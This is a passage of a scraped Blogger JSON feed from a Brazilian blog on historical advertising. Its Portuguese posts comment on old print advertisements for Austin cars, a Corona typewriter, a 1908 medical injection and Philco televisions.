Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s72-c\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3210106991820321794"},"published":{"$t":"2026-01-01T11:30:00.012-03:00"},"updated":{"$t":"2026-01-01T11:30:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Automóveis Austin - 1952"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA nova linha de automóveis \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Austin\" target=\"_blank\"\u003EAustin\u003C\/a\u003E chega com aquela imponência típica dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, destacando três modelos que prometem agradar perfis bem diferentes. O Austin A-40 Devon aparece como o clássico confiável, com freios hidráulicos e bom desempenho. Já o A-40 Sports entra em cena como opção para quem queria algo mais ousado, conversível e com dupla carburação — claramente mirando o público esportista. Por fim, o A-70 Hereford surge como o grandalhão confortável, com espaço para seis pessoas e acabamento sofisticado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1952\" target=\"_blank\"\u003E1952\u003C\/a\u003E, o anúncio reforça a ideia de modernidade acessível, típica da reconstrução do pós-guerra. Os textos destacam conforto, segurança e velocidade, pontos que o consumidor da época via como sinais de progresso. Além disso, as ilustrações bem detalhadas ajudam a passar a sensação de que cada modelo possuía personalidade própria, quase como se fossem três estilos de vida sobre rodas. A Austin tenta, assim, se posicionar como marca versátil, preparada para atender desde famílias até aventureiros.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s1774\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" border=\"0\" data-original-height=\"1774\" data-original-width=\"1289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s16000\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg\" title=\"Austin explora variedade e modernidade para atrair diferentes perfis, alinhada ao espírito otimista de 1952.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3210106991820321794\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3210106991820321794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/automoveis-austin-1952.html","title":"Automóveis Austin - 1952"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-kAcm45ofsBgC8nh-5SIMOvex5Z9qESRbvKpgZKcr4VVVK7M18tp7MlOuFUViCz-QfYTznMgndZepfbtqZNaUxuEzqeKfat30lrxaqkg9VTdk3pmy2KYx5RA4OD_JuroGF2AhRRS06RyRQlAVqspn6yHeacNCxZs-E2owG53eF-EAZFUj_MXoJwccl0\/s72-c\/anuncio%20antigo%20linha%20de%20automoveis%20austin%201952.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7440946420568530910"},"published":{"$t":"2025-12-31T11:34:00.001-03:00"},"updated":{"$t":"2025-12-31T11:34:00.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maquinários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"máquinas de escrever"}],"title":{"type":"text","$t":"Casa Systema (Máquina de Escrever Corona) - 1924"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=m%C3%A1quina+de+escrever+Corona\" target=\"_blank\"\u003Emáquina de escrever Corona\u003C\/a\u003E surge no anúncio como um verdadeiro objeto de desejo para quem precisava de praticidade no dia a dia. O texto é direto, afirmando que se trata da \u003Ci\u003E“máquina que todo o mundo precisa”,\u003C\/i\u003E reforçando um tom quase universal para o produto. O preço destacado e a promessa de utilidade para viajantes e usuários comuns colocam a Corona como uma solução moderna, leve e eficiente para uma época em que mobilidade começava a ganhar importância.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 29 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1924\" target=\"_blank\"\u003E1924\u003C\/a\u003E, a Casa Systema aproveita o espaço para mostrar como a tecnologia da escrita estava em plena transformação. A escolha por frases curtas e objetivas combina bem com o espírito de um produto voltado à rapidez e à agilidade — algo muito valorizado num tempo em que datilografar era sinônimo de profissionalismo. A imagem detalhada da máquina reforça a robustez do equipamento, enquanto o convite para demonstração cria proximidade e incentiva o leitor a experimentar pessoalmente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s1684\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio exalta praticidade e modernidade da Corona, alinhado ao ritmo profissional e móvel de 1924.\" border=\"0\" data-original-height=\"1189\" data-original-width=\"1684\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s16000\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg\" title=\"Anúncio exalta praticidade e modernidade da Corona, alinhado ao ritmo profissional e móvel de 1924.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7440946420568530910\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/casa-systema-maquina-de-escrever-corona.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7440946420568530910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7440946420568530910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/casa-systema-maquina-de-escrever-corona.html","title":"Casa Systema (Máquina de Escrever Corona) - 1924"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s72-c\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111004011385783727841_1768821048903&_=1768821048904
body_size: 45547
content:
// API callback
jQuery111004011385783727841_1768821048903({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-18T20:51:50.457-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca 